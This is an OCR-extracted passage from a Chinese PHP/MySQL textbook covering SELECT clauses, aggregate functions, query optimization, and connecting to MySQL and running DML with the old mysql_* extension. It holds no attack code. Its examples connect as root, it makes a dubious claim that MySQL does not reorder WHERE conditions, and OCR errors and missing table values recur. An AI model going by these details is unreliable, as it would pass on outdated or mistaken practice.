当用户能确切知道子查询返回的是单值时,还可以使用"="、">"、"<"、"!="等比较运算符实 现子查询。但需要明确子查询中返回的不能是集合,而只能返回一行结果,否则会发生错误。可以在 子杳询中使用"LIMIT 1"限制查询结果中只有一条记录。

#### 使用 ORDER BY 对查询结果排序 20.2.12

使用 SELECT 语句获取数据表中的数据时, 返回的记录一般是无规则排列的, 有可能每次获取的 查询记录截然不同。为了使检索的结果方便阅读,可以在 SELECT 语句中使用 ORDER BY 子句, 对 检索的结果进行排序。例如, 在网上书店系统中, 新上架的图书需要在页面的最前面显示, 就可以在 对图书信息表 books 检索时, 对 bookid 字段采用降序排列后再输出。在 MySQL 控制台中输入的命 令如下所示。



ORDER BY 后面可以接一列或多列用于排序的字段, 并且使用 DESC 或 ASC 关键字设置字段排 序的方式。默认情况下按照升序排列, 即使用 ASC 关键字: 否则要按照降序排列, 必须使用 DESC 关键字。ORDER BY 子句可以和 SELECT 语句中的其他子句一起使用, 但在子查询中不能有 ORDER BY 子句, 因为 ORDER BY 子句只能对最终查询结果排序。

#### 使用 LIMIT 限定结果行数 20.2.13

如果在数据表中的记录数非常多, 一次从表中返回大量的记录不仅检索的速度慢, 用户阅读起来 也很不方便。所以在通过 SELECT 语句检索时,使用 LIMIT 子句一次取少量的记录,而用分页的方式 继续阅读后面的数据。例如, 返回图书信息表 books 中最后添加的 5 本图书信息, 可以先将 books 表 中的记录进行降序排列后再取前5条图书记录。在 MySQL 控制台中输入的命令如下所示:

mysql> SELECT bookid, bookname, price FROM books ORDER BY bookid DESC LIMIT 0, 5;

让学习成为一种习惯

LIMIT 子句也可以和其他的 SELECT 子句一起使用, 它可以指定两个参数, 分别用于设置返回记 录的起始位置,以及返回记录的数量。例如, "LIMIT 20. 10"表示从记录的偏移量为 20 处开始返回 10 行记录。LIMIT 子句也可以只使用一个参数,表示从开头位置,即偏移量为 0 的位置返回指定数量 的记录, 在上例中使用的"LIMIT 0.5"等价于"LIMIT 5"。

#### 使用统计函数  $20.2.14$

在数据库系统中提供了一系列的内置统计函数,在 SQL 查询中使用这些统计函数可以更有效地处 理数据。这些统计函数把存储在数据库中的数据描述为一个整体而不是一行行孤立的记录。通过使用 这些函数可以实现对数据集汇总、求平均值等各种运算。常见的数据库统计函数如表 20-4 所示。



表 20-4 常见的 SQL 统计函数

这些函数通常用在 SELECT 子句中, 作为结果数据集的字段返回的结果。在 SELECT 子句中使用 统计函数的语法如下:

SELECT 函数名 (列名1 或\*),…,函数名(列名 n) FROM 表名; #使用统计函数

每个统计函数的用法都是相似的, 执行一条 SELECT 语句, 其中包含能够按照统计规则处理的字 段或表达式。例如, 返回在图书信息表 books 中找到的全部记录行数。在 MySQL 控制台中输入的命 令如下所示。



如果需要通过一条 SELECT 语句, 返回图书信息表 books 中最高的价格、最低的价格、平均价格 及总价格,可以在 MySQL 控制台中输入的命令如下所示。



在上面的查询中, 使用函数所统计出来的结果是对整张表的, 如果希望只针对特定条件进行统 计, 还可以结合 WHERE 条件子句。例如, 下面是用于在图书信息表 books 中, 查询图书类别 ID 为 4 的 Web 开发类别中, 所有图书的价格总额及平均价格。可以在 MySOL 控制台中输入的命令如 下所示:

#### mysql> SELECT AVG(price) '平均图书价格',SUM(price) '总价格' FROM books WHERE catid='4';

上述 SOL 语句首先查询出所有符合"catid='4'"的记录, 然后对这些记录进行统计。在 SOL 语句 中, 在 COUNT()、SUM()和 ANG()函数中, 允许使用 DISTINCT 关键字, 忽略字段或表达式计算结果 中相同的值。

#### 20.2.15 使用 GROUP BY 对查询结果分组

前面使用统计函数返回的是所有记录的统计结果,如果要对数据进行分组统计,就需要使用 GROUP BY 子句。这将允许用户在对数据讲行分类的基础上讲行再查询。GROUP BY 子句将表按列值 分组, 列的值相同的分为一组。如果 GROUP BY 后面有多个列名, 则先按第一个列名分组, 再在每组 中按第二个列名分组。

下面的示例将按图书类别进行分组,对图书信息表 books 中的总价格及图书的平均值进行统计。 在 MySQL 控制台中输入的命令如下所示。



在本次查询中,首先将图书信息表 books 中的数据按图书类别 ID 分组, 参照目前 books 表中的数 据记录,可以分为三组。因此,数据库服务器会分别对这三个图书类别的数据进行汇总。通过上面的 输出结果可以看出,每一行即为一个分组。其统计结果也是针对每个分组独立计算的。SELECT 中的 每一列数据必须出现在统计函数中, 或者是使用 GROUP BY 进行分组的字段列。需要注意的是, 在 GROUP BY 子句中不支持对字段分配别名, 也不支持任何使用了统计函数的集合列。

在完成数据结果的分组查询和统计后,还可以使用 HAVING 子句来对查询的结果进行进一步的筛 选。例如, 在上例的统计结果中, 筛选出图书的平均价格大于 40.00 元所对应的记录。在 MySOL 控制 台中输入的命令如下所示。





在 SELECT 语句的子句中: WHERE 子句选择所需要的行; GROUP BY 子句进行了必要的分组整 理: 而 HAVING 子句对最后的分组结果讲行了重新筛洗。



在实际性能分析和优化的过程中, SELECT 语句的分析和优化也是工作的重点。因为通常 INSERT/UPDATE/DELETE 操作的 SOL 语句不会特别复杂, 但是 SELECT 操作的 SOL 语句可能会异 常复杂。在应用系统开发初期,由于开发的数据库中数据比较少,对于查询 SOL 语句、复杂视图的编 写等体会不出 SOL 语句各种写法的性能优劣。但是如果系统上线应用后,随着数据库中数据的增加, 系统的响应速度就成为目前系统需要解决的最主要的问题。系统优化中一个很重要的方面就是 SQL 语 句的优化。对于海量数据, 劣质 SOL 语句和优质 SOL 语句之间的速度差别可以达到上百倍, 可见对 于一个系统不是简单地实现其功能就可,而是要写出高质量的 SOL 语句,提高系统的可用性。MySOL 中并没有提供针对查询条件的优化功能,因此需要开发者在程序中对查询条件的先后顺序人工进行优 化。例如,下面的 SOL 语句:

mysql> SELECT \* FROM table WHERE a>'0' AND b<'1' ORDER BY c LIMIT 10;

事实上,无论是 a>'0'还是 b<'1'在前, 得到的结果都是一样的, 但查询速度大不相同, 尤其在对大 表讲行操作时。开发者需要牢记这个原则:最先出现的条件,一定是过滤和排除掉更多结果的条件: 第二出现的次之: 以此类推。因而, 表中不同字段的值的分布, 对查询速度有着很大影响。而 ORDER BY 中的条件只与索引有关, 与条件顺序无关。

除了条件顺序优化,针对固定或相对固定的 SOL 查询语句,还可以通过对索引结构进行优化,进 而实现相当高的杳询速度。原则是: 在大多数情况下, 根据 WHERE 条件的先后顺序和 ORDER BY 的排序字段的先后顺序而建立的联合索引, 就是与这条 SOL 语句匹配的最优索引结构。尽管事实的 产品中不能只考虑一条 SOL 语句, 也不能不考虑空间占用而建立太多的索引。

同样以上面的 SOL 语句为例, 当 table 表中的记录达到百万甚至千万级后, 可以明显地看到索引 优化带来的速度提升。依据上面的条件优化和索引优化两个原则, 当 table 表中的值为如表 20-5 所示 方案时,可以得出最优的条件顺序方案。

| 字段 a                                                        | 字段b      | 字段 c |  |  |  |  |  |
|-------------------------------------------------------------|----------|------|--|--|--|--|--|
|                                                             |          | 11   |  |  |  |  |  |
|                                                             | 8        | 10   |  |  |  |  |  |
|                                                             | 9        | 13   |  |  |  |  |  |
|                                                             | $\bf{0}$ | 12   |  |  |  |  |  |
| 最优条件: b<'l'AND a>'0'                                        |          |      |  |  |  |  |  |
| 最优索引: INDEX abc (b, a, c)                                   |          |      |  |  |  |  |  |
| 原因: b<'l'作为第一条件可以先过滤掉75%的结果。如果以 a>'0'作为第一条件, 则只能先过滤掉 25%的结果 |          |      |  |  |  |  |  |
| 注意 1: 字段 c 由于未出现于条件中, 故条件顺序优化与其无关                           |          |      |  |  |  |  |  |
| 注意 2: 最优索引由最优条件顺序得来, 而非由例子中的 SQL 语句得来                       |          |      |  |  |  |  |  |
| 注意 3: 索引并非修改数据存储的物理顺序,而是通过对应特定偏移量的物理数据而实现的虚拟指针              |          |      |  |  |  |  |  |

表 20-5 设计最优的条件顺序

508

EXPLAIN 语句是检测索引和查询能否良好匹配的简便方法。在 phpMyAdmin 或其他 MySOL 客户 端中运行"EXPLAIN+查询语句",例如:

mysql> EXPLAIN SELECT \* FROM table WHERE a>'0' AND b<'1' ORDER BY c;

这种形式使得开发者无须模拟上百万条数据,也可以验证索引是否合理。EXPLAIN 语句其实就 是对 MySQL 如何处理 SELECT 语句, 生成执行计划。例如, 是使用索引来查询, 还是做全表扫描; 做表连接的时候, 使用哪种方式连接等。如果读者刚开始使用 EXPLAIN, 应重点关注 type 这一列, type 的值重点关注有没有 all。如果有 all 的话, 则说明使用了全表扫描, 性能较差。当表格数据较多 的时候,全表扫描对语句的性能影响是很大的。如果业务上对 SQL 使用频繁, 那么可以通过在该字 段上加索引来完成。

限于篇幅,本节还远远没有涵盖数据库优化的方方面面。数据库优化实际上就是在很多因素和利 弊间不断权衡、修改,唯有在成功与失败经验中反复推敲才能得出的经验,往往就是最难能可贵、价 值连城的。

# 小结

## 本章必须掌握的知识点

> INSERT 语句的使用。

- >UPDATE 语句的使用。
- > DELETE 语句的使用。
- > SELECT 语句的使用。
- > 查询优化。

### 本章需要拓展的内容

> 在 SOL 语句中使用的常见函数。

>一些 DDL 语句的应用。

>学习使用 phpMyAdmin 操作数据库。

## 本章的学习建议

通过实例练习 SOL 语句的编写能力。

第21章

## PHP 访问 MySQL 的扩展函数



现在如果你已经可以熟练地使用 MySOL 客户端软件来操作数据库中 的数据,就可以开始学习如何使用 PHP 来显示和修改数据库中的数据了。 PHP 提供了标准的函数来操作数据库。在 PHP 5 以上的版本中可以使用 mysql 和 mysqli 两套扩展函数, mysqli 是 PHP 5 中新增加的, 是对 mysql 扩展的改进。但由于历史遗留问题,很多老项目是在 PHP 4 时使用 mvsal 扩展开发的,如果在原有的项目上进行二次开发,或是找一些学习的例子, 都要求开发人员会使用 mvsal 扩展函数。但如果是新设计的项目, 则推荐

使用 mysqli 扩展或在下一章中介绍的 PDO 技术。本章重点介绍 PHP 中的 mysql 扩展函数。

## PHP 访问 MySQL 数据库服务器的流程

MvSOL 采用的是"客户机/服务器"体系结构。前面的章节中一直使用命令行来远程管理 MySQL 数据库服务器, 这种方式只适合 DBA (数据库管理员) 或程序开发人员等技术人员去管理数据库。如 果让一个不懂技术的普通用户去管理数据库呢? 这是能办到的, 可以使用 PHP 脚本去处理数据库中的 数据, 则 PHP 充当了 MySQL "客户机"的角色。因为通过 PHP 程序再去结合一些前台技术开发的图 形界面, 就可以很轻松地管理数据库了, 如图 21-1 所示。



图 21-1 "客户机/服务器"两种体系结构的对比

PHP 访问 MySQL 数据库服务器是通过安装相应的扩展模块完成的, 本章重点介绍使用 mysql 扩 展模块中的函数去访问 MySQL。要想使用这个功能扩展模块, PHP 的 Linux 版本必须在编译时加上一 个--with-mysql 选项, PHP 的 Windows 版本则通过一个 DLL 文件提供了相应的扩展。无论使用的是哪 一种操作系统,都必须在 php.ini 文件里启用这个扩展以确保 PHP 能够找到所有必要的 DLL。可以通 过查看 phpinfo()函数确认 mysql 模块是否安装, 如果出现如图 21-2 所示的界面, 则说明已经可以使用 mysql 扩展函数了。



图 21-2 查看 phpinfo()函数确认 mysql 扩展模块是否可用

使用 PHP 安装的 mysql 扩展函数, 和直接使用客户端软件访问 MySQL 数据库服务器, 原理及操 作步骤是相同的, 如图 21-1 所示。都需要向 MySQL 管理系统发送 SQL 命令, 而 SQL 命令的执行则 会由 MySOL 系统本身去处理, 再将查询处理结果返回给请求的用户。在 PHP 中可以将 SOL 语句划分 为两种情况去操作: 一种是有返回结果集的, 像 "SELECT" 及 "DESC 表名" 等语句, 执行完成以后 还要在 PHP 中处理查询结果; 另一种则是在执行后没有结果集的, 像 DML ( INSERT/ UPDATE/DELETE)、DDL (CREATE/DROP/ALTER) 或 "SET NAMES utf8" 等语句。DML 语句执行 成功后会对数据表记录行有影响, 是我们操作的重点; DDL 语句则很少在 PHP 中使用。PHP 访问 MySQL 数据库的流程如图 21-3 所示。

从图 21-3 中可以看出, 必须让 PHP 程序先连接上 MySQL 数据库服务器, 再选择一个数据库作为 默认操作的数据库, 然后才能向 MySQL 数据库管理系统发送 SQL 语句。如果发送的是 INSERT、 UPDATE 或 DELETE 等 SQL 语句, MySQL 执行完成并对数据表的记录有所影响, 则说明执行成功。 如果发送的是 SELECT 这样的 SOL 语句, 则会返回结果集, 还需要对结果集进行处理。处理结果集 又包括获取字段信息和获取记录数据两种操作,而多数情况下只需要获取记录数据即可。脚本执行结 束后还需要关闭本次连接。





图 21-3 PHP 访问 MySQL 数据库的流程图

## 在 PHP 脚本中连接 MySQL 服务器

通过 PHP 脚本程序去管理 MySOL 服务器中的数据, 也必须先建立连接, 然后才能通过 PHP 中 的函数向服务器发送 SOL 查询语句。PHP 可以通过 MySOL 功能模块去连接 MySOL 服务器, 方法 是调用 mysql connect()函数, 和使用 MySQL 客户机程序连接 MySOL 服务器类似。该函数的原型如 下所示:

#### resource mysql\_connect ( [string server [, string username [, string password [, bool new\_link [, int client\_flags]]]]])

通常只要提供前三个参数即可,包括MySQL服务器的主机名、MySQL用户名和密码。如果MySQL 服务器与 PHP 脚本运行在同一台计算机上, 则可以使用 localhost 作为它的主机名。如果还是通过 MySQL 管理员用户名 root 和密码 mysql\_password 连接本机的 MySQL 服务器, 则代码如下所示:

```
1 < ?php2
      Slink = mysql connect('localhost', 'root', 'mysql password');
3
     if(!$link) {
\overline{4}die('连接失败: '.mysql error());
5
6
```
如果连接成功, 这个函数将返回一个资源类型的标识符号(\$link)。如果与 MySQL 服务器建立了 不止一条连接,在以后的操作中就必须使用它们的标识符号来加以区分。而如果只与 MySQL 服务器 建立了一条连接,这条连接就会成为与MySQL服务器之间的默认连接,也就无须在调用各种与MySQL 操作相关的函数中给出这个标识符号了。如果连接失败, 这个函数将返回 FALSE, 并向 Web 服务器 发送一条出错消息。可以通过下面的代码检查与 MySQL 服务器建立的连接是否成功, 并输出与当前 连接有关的详细信息。如下所示:

```
1 <?php
\tilde{Z}$link = mysql connect('localhost', 'root', 'mysql password');
Э
      if(!Slink) {
 \overline{4}die('连接失败: '.mysql error());
 5
      \mathbf{1}\epsilon\overline{7}echo "与MySOL服务器建立的连接成功:<br>":
                                                      //连接成功则会输出这条提示信息
\mathbf{R}//客户端API函数库的版本信息
\mathsf{Q}echo mysql get client info();
1<sub>n</sub>//与MySQL服务器的连接类型
      echo mysql get host info();
                                                      //通信协议的版本信息
11
      echo mysql get proto info();
                                                      //MySQL服务器的版本信息
12echo mysql get server info();
13echo mysql client encoding();
                                                      //客户端使用的默认字符集
      echo mysql_stat();
14//MySQL服务器的当前工作状态
15//关闭与MySOL服务器建立的连接
16
      mysql close($link);
```
完成数据库访问工作之后, 可以通过调用 mysql close()函数断开与 MySQL 服务器的连接, 则通 过 mysql\_connect()函数成功返回的连接标识符号就不能再继续使用了。

#### 在 PHP 程序中选择已创建的数据库  $21.2.1$

通常数据库的创建工作都是先由数据库管理员(DBA)建立,再由PHP程序员在脚本中使用。例 如, 在网上书店系统中, 只需要创建一个名为 bookstore 的数据库即可。数据库 bookstore 创建成功以 后, 就可以在 PHP 程序中直接应用了。但在使用 PHP 脚本建立起与 MySQL 服务器的连接之后, 为了 避免每次调用 PHP 的 mysql 扩展函数时都指定目标数据库, 最好先用 mysql select db()函数为后续操 作选定一个默认的数据库,这个函数和 SOL 命令"use bookstore"功能相似。例如:

```
1 <?php
\overline{2}$link = mysql connect('localhost', 'root', 'mysql password');
3
     if(!$link)die('连接失败: '.mysql_error());
4
5.
     \mathbf{v}\epsilon\overline{7}//为后续的mysql扩展函数的操作选定一个默认的数据库, 它相当于SQL命令use bookstore
8
     mysql select db('bookstore', $link) or die ('不能选定数据库 bookstore : ' . mysql error());
```
可以将数据库连接和选定默认数据库的过程写在一个独立的 PHP 脚本文件中。例如,将上面的 PHP 程序保存在一个名为 conn.inc.php 的文件中。这样, 在其他需要对数据库操作的 PHP 文件中, 只 要使用 require()或 include()等函数将该文件包含进来, 就不需要再重复连接了。这样做不仅可以提高 开发效率,更重要的是当数据库的用户名和密码有变化时,只需要更改这一个文件,则所有使用该文 件的 PHP 脚本都是使用新用户与数据库服务器建立的连接。

## 21.2.2 执行 SQL 命今

在 PHP 脚本中,只要把 SQL 命令作为一个字符串传递给 mysql query()函数,就会将其发送到 MySQL服务器中并执行。如果想访问的不是当前数据库,就需要调用 mysql db query()函数来执行 SQL 命令并明确地给出数据库的名字。这两个函数的最后一个参数都是可选的, 即 mysql connect()函数返 回的连接标识号,只有在与同一个 MySQL 服务器建立多条连接的时候才必须给出这个参数。



mysql query()函数可以用来执行 DDL、DML、DOL 及 DCL 等任何一种 SOL 命令, 如果想执行 一条以上的 SQL 命令, 就需要为它们分别调用一次 mysql query()函数。如果 SQL 命令执行成功, mysql query()函数将返回一个非 0 值。如果没有执行成功, 该函数将返回 FALSE (即数值 0), 并会生 成一条出错消息, 出错原因可以利用 mysql errno()和 mysql error()函数来确定。例如, 对图书信息表 books 执行添加、修改及删除的操作, 创建数据表 books 的 SOL 语句如下所示。



此外, 该函数执行完 INSERT、UPDATE 和 DELETE 等 DML 命令之后, 可以调用 mysql affected rows()函数去查看它们到底修改了多少条数据记录。在执行完 INSERT 命令之后, 还可以调用 mysql insert id()函数查看插入的最后一条新记录的 AUTO INCREMENT 值是多少。在脚本文件 dml.php 中执行 DML 语句的代码如下所示:

```
1 < 2php
\overline{2}$link = mysql connect('localhost', 'root', 'mysql password');
\ensuremath{\mathsf{3}}if(!Slink)\overline{4}die('连接失败: '.mysql error());
5
      \lambda6
\overline{7}//为后续的mwsq1扩展函数的操作选定一个默认的数据库,它相当于SOL命令use bookstore
\overline{8}mysql select db('bookstore', $link) or die ('不能选定数据库 bookstore : ' . mysql error());
9
10//将插入的3条INSERT语句声明为一个字符串
      Sinsert = "INSERT INTO books(bookName, publisher, author, price, detail) VALUES
\bf 11('PHP', '电子工业', '高某某', '80.00', '与PHP相关的图书'),
12('JSP', '人民邮电', '洛某某', '50.00', '与JSP相关的图书'),
13('ASP', '电子工业', '峰某某', '30.00', '与ASP相关的图书')";
{\bf 14}15
      //使用mysql query()函数发送INSERT语句, 如果成功则返回TRUE, 失败则返回FALSE
1617
      Sresult = mysql query(Sinsert);18
      if($result && mysql affected rows()>0){
19
          echo "数据记录插入成功, 最后一条插入的数据记录ID为: ".mysql insert id()."<br>";
20\text{leles}21echo "插入记录失败, 错误号: ".mysql errno().", 错误原因: ".mysql error()."<br>";
22
      \mathbf{r}23
      //执行UPDATE命令修改表books中的一条记录, 将图书名为PHP的记录价格修改为79.90
2.425
      Sresult1 = mysql_query("UPDATE books SET price='79.9' WHERE bookName='PHP'");
      if($result1 && mysql affected rows()>0){
26
         echo "数据记录修改成功<br>";
2728
      \leqecho "修改数据失败, 错误号: ".mysql errno().", 错误原因: ".mysql error()."<br>";
29
30
      -1
```


在上面的 PHP 脚本中, 将在图书信息表 books 中插入三条记录, 修改一条记录, 删除一条记录。 该脚本执行后, 图书信息表 books 中的数据如表 21-1 所示。

| id | bookname | publisher | author | price $(\bar{\pi})$ | detail      |
|----|----------|-----------|--------|---------------------|-------------|
|    | PHP      | 电子工业      | 高某某    | 79.90               | 与 PHP 相关的图书 |
|    | ASP      | 电子工业      | 峰某某    | 30.00               | 与 ASP 相关的图书 |

表 21-1 图书信息表 (books) 中的记录列表

## 21.2.3 在 PHP 脚本中处理 SELECT 查询结果集

在 PHP 脚本中执行 SELECT 查询命令, 也是调用 mysql query()函数。但和执行 DML 不同的是, 执行 SELECT 命令之后, mysql query()函数的返回值是一个 PHP 资源的引用指针 (结果集)。这个返 回值可以用在各种结果集处理函数中, 对结果数据表的各个字段进行处理。例如, 可以用下面两个函 数获得结果数据表的数据行个数和数据列个数。代码片段如下所示:

